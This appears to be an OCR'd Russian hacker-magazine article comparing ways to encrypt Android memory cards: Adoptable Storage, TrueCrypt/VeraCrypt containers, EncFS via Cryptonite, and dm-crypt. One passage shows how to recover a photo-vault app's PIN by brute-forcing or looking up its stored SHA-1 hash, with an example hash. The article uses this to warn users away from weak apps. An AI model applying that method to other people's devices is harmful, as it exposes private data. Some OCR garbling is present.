По умолчанию возможность использовать USB-OTG для создания адаптированного хранилища отключена, поскольку его неожиданное извлечение может привести к потере данных. Вероятность внезапного отключения карты памяти гораздо ниже из-за ее физического размещения внутри устройства.

Если с добавлением объема сменного носителя или его разбиением на разделы возникают проблемы, то сначала удали с него всю информацию о прежней логической разметке. Надежно это можно сделать с помощью линуксовой утилиты gparted, которая на компьютере с Windows запускается с загрузочного диска или в виртуальной машине.

Согласно официальной политике Google приложения могут сразу быть установлены в адаптируемое хранилище или перенесены в него, если разработчик указал это в атрибуте android: installLocation. Ирония в том, что далеко не все собственные приложения Google пока позволяют это делать. Каких-то практических лимитов у «адаптированного хранилища» в Android нет. Теоретический предел для Adoptable Storage составляет девять зеттабайт. Столько нет даже в дата-центрах, а уж карты памяти большего объема тем более не появятся в ближайшие годы.

Сама процедура шифрования при создании адаптированного хранилища выполняется с помощью dm-crypt - того же модуля ядра Linux, которым производится полнодисковое шифрование встроенной памяти смартфона (см. предыдущую статью «Криптостойкие андроиды. Как работает полнодисковое и пофайловое шифрование в Android»). Используется алгоритм AES в режиме сцепления блоков шифртекста (СВС). Для каждого секто-

ра генерируется отдельный вектор инициализации с солью (ESSIV). Длина свертки хеш-функции SHA составляет 256 бит, а самого ключа - 128 бит.

Такая реализация, хотя и уступает в надежности AES-XTS-256, работает гораздо быстрее и считается достаточно надежной для пользовательских устройств. Любопытный сосед вряд ли вскроет зашифрованное адаптированное хранилище за разумное время, а вот спецслужбы давно научились использовать недостатки схемы СВС. К тому же реально не все 128 бит ключа оказываются совершенно случайными. Невольное или намеренное ослабление встроенного генератора псевдослучайных чисел - самая часто встречающаяся проблема криптографии. Она затрагивает не столько гаджеты с Android, сколько все потребительские устройства в целом. Поэтому самый надежный способ обеспечения приватности - вообще не хранить конфиденциальные данные на смартфоне.



**INFO** 

Если после объединения памяти с помощью Adoptable Storage выполнить сброс до заводских настроек, то данные на карточке также пропадут. Поэтому предварительно стоит сделать их бэкап, а лучше – сразу назначить облачную синхронизацию.

АЛЬТЕРНАТИВНОЕ ШИФРОВАНИЕ ДАННЫХ НА КАРТЕ ПАМЯТИ Теперь, когда мы разобрались с особенностями хранения файлов на карте памяти в разных версиях Android, перейдем непосредственно к их шифрованию. Если у тебя девайс с шестым Андроидом и новее, то с большой вероятностью в нем так или иначе можно активировать функцию Adoptable Storage. Тогда все данные на карточке будут зашифрованы, как и во встроенной памяти. Открытыми останутся лишь файлы на дополнительном разделе FAT32, если ты захотел его создать при переформатировании карточки.

В более ранних выпусках Android все гораздо сложнее, поскольку до версии 5.0 криптографическая защита не затрагивала карты памяти вообще (за исключением данных перенесенных приложений, разумеется). «Обычные» файлы на карточке оставались открытыми. Чтобы закрыть их от посторонних глаз, понадобятся сторонние утилиты (которые часто оказываются лишь графической оболочкой для встроенных средств). При всем разнообразии существующих способов принципиально разных получается четыре:

- использование универсального криптоконтейнера файла с образом зашифрованного тома в популярном формате, с которым умеют работать приложения для разных ОС;
- прозрачное шифрование файлов в указанном каталоге через драйвер FUSE и стороннюю утилиту для создания/монтирования зашифрованного раздела в виде файла;
- шифрование всей карты памяти через dm-crypt;

использование «черного ящика» — отдельного приложения, которое хранит зашифрованные данные в собственном формате и не предоставляет доступ

к ним для сторонних программ.

Первый вариант хорошо знаком всем, кто пользуется TrueCrypt или одним из его форков на компьютере. Для Android есть приложения с поддержкой контейнеров TrueCrypt, но ограничения у них разные.

Второй вариант позволяет организовать «прозрачное шифрование», то есть хранить все данные зашифрованными и расшифровывать их при обращении из любого приложения. Для этого все данные из выбранного каталога представляются как содержимое виртуальной файловой системы с поддержкой шифрования на лету. Обычно используется EncFS, подробнее о которой мы поговорим ниже.

Третий вариант — встроенный dm-crypt. Использовать его можно, к примеру, через LUKS Manager. Приложению требуется рут и установленный BusyBox. Интерфейс у него - на любителя.



LUKS Manager создает на карточке криптоконтейнер в виде файла. Этот контейнер можно подключить к произвольному каталогу и работать с ним, как с обычным. Плюс в том, что у этого решения есть кросс-платформенная поддержка. Работать с контейнером можно не только на гаджете с Android, но и на десктопе: в Linux — через cryptsetup, а в Windows — через программу FreeOTFE или ее форк LibreCrypt. Минус — неудобство использования совместно с облачными сервисами. Каждый раз в облаке приходится повторно сохранять весь контейнер, даже если изменился один байт.

Четвертый вариант в целом малоинтересен, поскольку сильно ограничивает сценарии использования зашифрованных файлов. Их можно будет открыть только каким-то специализированным приложением и уповать на то, что его разработчик преуспел в изучении криптографии. К сожалению, большинство таких приложений не выдерживает никакой критики. Многие из них вообще не имеют никакого отношения к криптографии, поскольку просто маскируют файлы вместо того, чтобы шифровать их. При этом в описании могут упоминаться стойкие алгоритмы (AES, 3DES...) и приводиться цитаты из «Прикладной криптографии» Шнайера. В лучшем случае у таких программ будет очень плохая реализация шифрования, а в худшем его не будет вовсе.

Рассмотрим для примера Private Photo Vault. Приложение для сокрытия приватных фоток позволяет ограничивать к ним доступ только с использованием четырехзначных ПИНОВ.

Свертку от них (хеш SHA-160) приложение хранит в своем файле настроек com.enchantedcloud. photovault preferences.xml . 4TOбы найти пару хеш - пин, достаточно сгенерировать список хешей SHA-160 для 10 тысяч комбинаций пин-кодов (от 0000 до 9999). Среди них гарантированно найдется тот, который совпадает с записанным  $B$ .xml.

Можно поступить еще проще и банально загуглить хранимый в настройках хеш. Таких таблиц в интернете полно, и многие из них проиндексированы поисковиками - см. <u>статью «Большой парольный кол-</u> лайдер» в #194. Например, по заnpocy C4B5C86BD577DA3D93FEA7 С89СВА61С78В48Е589 ТЫ УВИДИШЬ десятки ссылок с исходным значением 0123 - это и будет пин-код **B Private Photo Vault.** 



Д — Дизайн

«Сейф» Photo Vault с кодовым замком



Отсутствие шифрования лучше иллюзии криптозащиты. Подобных программ очень много, и доверять им вслепую нет никаких оснований. Внешний аудит они не проходили, поэтому фактически у нас остаются три перечисленных выше варианта: контейнер (TrueCrypt/VeraCrypt), EncFS и dm-crypt.

#### **КРИПТОКОНТЕЙНЕРЫ**

Бесплатный менеджер криптоконтейнеров TrueCrypt подвергался проверке независимых специалистов много раз. Последний аудит (pdf) не выявил в нем программных закладок - лишь пару уязвимостей: реализация AES оказалась восприимчива к атаке по времени за счет обращений к кешу, а функция CryptAcquireContext (используемая в вызовах CryptoAPI для получения дескриптора определенного ключевого контейнера) возвращает необрабатываемое ошибочное значение в некоторых нестандартных ситуациях. Обе уязвимости представляют скорее академический, нежели практический интерес. Однако проект заброшен, поэтому есть смысл посмотреть на другие форки, основанные на коде TrueCrypt v.7.1a, в частности VeraCrypt.

Официального клиента под Android для VeraCrypt нет и не планируется, однако его авторы рекомендуют использовать приложение EDS (Encrypted Data Store). Это российская разработка, существующая в полнофункциональном и облегченном варианте. Полная версия EDS стоит 329 рублей. Она поддерживает криптоконтейнеры формата TrueCrypt, VeraCrypt, CyberSafe, а также LUKS и EncFS. Умеет работать с локальными, сетевыми и облачными хранилищами, обеспечивая другим приложениям прозрачное шифрование. Шифрование на лету требует поддержки ядром ОС фреймворка FUSE и прав рут. Обычная работа с криптоконтейнерами возможна на любых прошивках.



**Версия EDS Lite распространяется бесплатно и имеет функциональные огра**ничения. Например, она может работать исключительно с контейнерами, содержащими внутри том с файловой системой FAT, зашифрованной по алгоритму AES с длиной ключа 256 бит и с использованием хеш-функции SHA-512. Другие варианты ею не поддерживаются. Поэтому стоит ориентироваться на платную версию.

Криптоконтейнер - самый надежный и универсальный способ. Его можно хранить в любой файловой системе (хоть FAT32) и использовать на любом устройстве. Все данные, которые ты зашифровал на десктопе, станут доступными на смартфоне, и наоборот.

### **ENCFS**

EDS

Формат контейнера

В 2003 году Валиент Гоф (Valient Gough - инженер-программист из Сиэтла, писавший софт для NASA, а позже работавший на Google и Amazon) выпустил первый релиз свободной файловой системы со встроенным механизмом прозрачного шифрования — **EncFS.** Она взаимодействует с ядром ОС благодаря слою обратного вызова, получая запросы через интерфейс libfuse фреймворка FUSE. По выбору пользователя EncFS использует один из симметричных алгоритмов, реализованных в библиотеке OpenSSL, - AES и Blowfish.

Поскольку в EncFS используется принцип создания виртуальной файловой системы, для нее не потребуется отдельного раздела. В ОС Android достаточно установить приложение с поддержкой EncFS и просто указать ему пару каталогов. Один из них будет хранить зашифрованное содержимое (пусть он называется vault), а второй — временно расшифрованные файлы (назовем его open).

После ввода пароля файлы считываются из каталога vault и сохраняются расшифрованными в орел (как в новой точке монтирования), где доступны всем приложениям. После окончания работы жмем в приложении кнопку Forget Decryption (или ее аналог). Каталог *ореп* размонтируется, а все расшифрованные файлы из него исчезнут.

Недостатки: EncFS не поддерживает жесткие ссылки, так как данные имеют привязку не к inode, а к имени файла. По этой же причине поддерживаются имена файлов длиной до 190 байт. В каталоге vault будут скрыты имена файлов и их содержимое, но останутся доступными метаданные. Можно узнать число зашифрованных файлов, их разрешения, последнее время доступа или модификации. Также существует явный признак использования EncFS - это файл настроек с префиксом encfs и указанием номера версии в его названии. Внутри файла записаны параметры шифрования, включая алгоритм, длину ключа и размер блоков.

Платный аудит EncFS был выполнен в феврале 2014 года. В его заключении говорится, что «EncFS, вероятно, надежна до тех пор, пока атакующая сторона имеет только один набор зашифрованных файлов и ничего более». Если же атакующему доступно больше данных (например, два снапшота файловой системы, снятые в разное время), то EncFS не может считаться надежной.

После установки EncFS будет видна как отдельная файловая сипространства пользоватестема ля через драйвер FUSE. Доступ к ней будет реализован через како-

е-то стороннее приложение - например, файловый менеджер **Encdroid** или Cryptonite. Последний базируется на исходном коде EncFS, поэтому остановимся на нем.

#### **CRYPTONITE**

Последняя версия ПРИЛОЖЕНИЯ Cryptonite - 0.7.17 бета от 15 марта 2015 года. Ее можно установить на любое устройство с Android 4.1 и выше, однако часть функций работает более стабильно в Android 4.3 и более свежих версиях.

Большинство операций в Cryptonite не требуют root и каких-то специфических компонентов. Создание томов EncFS и синхронизация с Dropbox может выполняться как на официальных, так и на кастомных прошивках.

Однако для ряда операций потребуется монтирование томов EncFS, для чего нужны права root и поддержка фреймворка FUSE ядром ОС. Использование FUSE необходимо для организации «прозрачного шифрования», то есть для того, чтобы другие приложения имели возможность обращаться к зашифрованным данным и получать их уже расшифрованными. В большинстве старых прошивок поддержка FUSE отсутствует, но она есть в CyanogenMod, MIUI, АОКР и других кастомных. Начиная с Android 4.4 FUSE штатно используется для эмуляции SD-карты во встроенной памяти.

Недостатки: при нажатии «Расшифровать» и успешном вводе пароля Cryptonite создает временную копию дешифрованного файла в / data/data/csh.cryptonite/app open/. Копия файла помечается как world readable (читаемая и исполняемая для всех). Удалить расшифрованные файлы можно нажатием кнопки Forget Decryption.





#### **ВЫВОДЫ**

Способ шифрования данных на карте памяти стоит выбирать, исходя из двух основных критериев: сценария использования и версии Android. На современных гаджетах с Android 6.0 и выше самый простой вариант — воспользоваться Adoptable Storage, присоединить карточку к внутренней памяти и выполнить прозрачное шифрование всего логического тома. Если надо сделать файлы доступными на других устройствах или добавить шифрование данных на карточке в старых девайсах — подойдут криптоконтейнеры проверенных форматов. Сторонних утилит по типу «вещь в себе» лучше избегать вовсе, поскольку вместо реальной защиты данных они часто лишь имитируют ее.  $\equiv$ 

зашифрованных файлов

Описание функции **Adoptable Storage** от разработчиков

**WWW** 

**Утилита EDS, под**держивающая популярные форматы криптоконтейнеров

